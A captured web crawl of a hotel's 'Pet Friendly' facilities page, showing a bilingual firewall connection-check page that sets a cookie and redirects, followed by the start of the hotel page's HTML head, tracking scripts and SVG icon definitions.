

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/en/facilities/pet-friendly-pere
body_size: 7112
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/en/facilities/pet-friendly-pere';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=24c880e7e19ee7ceed10bafe386714ee898823fda2cae7cd54bb83ad3e0d1340; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.148.167.123 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-29 18:40:39
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;pet-friendly-pere
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                r6a5ahbwwdqr
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.148.167.123 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-29 18:40:39
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;pet-friendly-pere
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                r6a5ahbwwdqr
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/pet-friendly-pere
body_size: 40158
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="fitld3AowabjYwLBxYXPK4TW4wstAhs87zl2LyRj">

    
    
<title>Pet Friendly</title>
<meta name="title" content="Pet Friendly" />
<meta property="og:title" content="Pet Friendly" />
    

<meta name="description" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you" />
<meta property="og:description" content="You do not need to leave your pet at home when leaving for AZIMUT Park Hotel Pereslavl - take pet with you" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/pet-friendly-pere">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
